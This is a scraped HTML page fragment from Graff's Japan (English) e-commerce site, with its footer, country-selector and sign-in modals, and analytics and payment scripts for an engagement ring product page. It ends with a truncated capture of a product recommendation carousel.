    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/jp-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/jp-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/jp-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/jp-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/jp-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
 </div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="JP" data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://www.graff.com/jp-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/jp-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="JP"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our Japan site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Page-SetLocale">Shop online in United States site</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to go in Japan site</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="q0HvE6IB92TOrC3mhpU-DfRFcxiVQyWuzAk_6Gx72M0VSEcVj7S1RA4kA-CHXcgRjqivdjaLkAHJagifKaKvWf4qn1MyQMTh557j5JBFiU9MEZCuLpW1RfHw2jAs98thlpwJA2AZy-dJWTo1oOLdFnlPecTnXEeukKFi3mJIBu3S2eyGRXk="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'JP',
        'currencyCode': 'JPY',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768',
        'sessionFirstVisitTime': '1.768751252301E12',
        'excludedDDValues': 'None,(23 wards of Tokyo),(東京23区)'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_JP-Site/en_JP/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_JP"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"JPY","detail":{"products":[{"name":"Promise Heart Shape Diamond Engagement Ring","id":"HT01ALL_HT01ALL","brand":"Graff","category":"Engagement & Bridal/Engagement/Engagement Rings/Promise","dimension22":"bridal","dimension23":"bridal_engagement","dimension24":"bridal_engagement_engagementrings","dimension25":"bridal_engagement_engagementrings_promise","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="JPY" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_JP-Site\/en_JP\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_JP-Site/-/en_JP/v1768579166768/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP695_RGP695%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP808_RGP808%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP906_RGP906%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP746_RGP746%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP550_RGP550%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP393_RGP393%22%7D%7D%5D&limit=6.0
body_size: 2747
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP695_RGP695">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP695_RGP695"
     
